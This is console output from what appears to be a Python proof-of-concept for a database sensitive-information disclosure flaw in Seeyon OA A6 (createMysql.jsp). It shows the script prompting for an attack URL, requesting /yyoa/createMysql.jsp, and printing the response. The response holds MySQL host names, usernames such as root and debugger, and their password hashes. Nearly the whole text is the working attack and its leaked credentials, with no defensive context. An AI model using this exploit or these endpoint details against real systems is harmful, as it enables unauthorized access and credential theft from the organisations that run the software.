 ~/Desktop/Seeyon » python3 致远OA\ A6\ createMysql.jsp\ 数据库敏感信息泄露.py
+------------------------------------------
+  Version: 致远OA A6
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http:// /
[o] 正在请求 http:// //yyoa/createMysql.jsp.....
[o] 响应为:
localhost</br>
root</br>
*1532B21FE550E115F113DAA9A26D0EEEEF8DEDC7</br>
localhost</br>
debugger</br>
*6D45DF82DF6169868F43DD422AB3229D376BD1BE</br>